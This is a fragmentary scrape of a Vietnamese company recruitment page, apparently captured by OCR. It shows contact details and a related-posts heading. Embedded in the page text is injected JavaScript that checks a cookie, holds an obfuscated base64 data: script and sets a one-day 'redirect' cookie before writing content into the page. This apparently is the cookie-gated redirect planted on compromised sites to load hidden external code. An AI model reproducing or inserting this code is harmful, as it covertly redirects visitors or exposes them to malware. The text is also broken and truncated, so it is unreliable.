
– Email:
tuyendung@vietnamdiscovery.com
– Phone: 04 73089999 (Ext 104)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED POSTS
BẢN TIN AN CƯ, SỰ KIỆN TUYỂN DỤNG, SỰ NGHIỆP CÙNG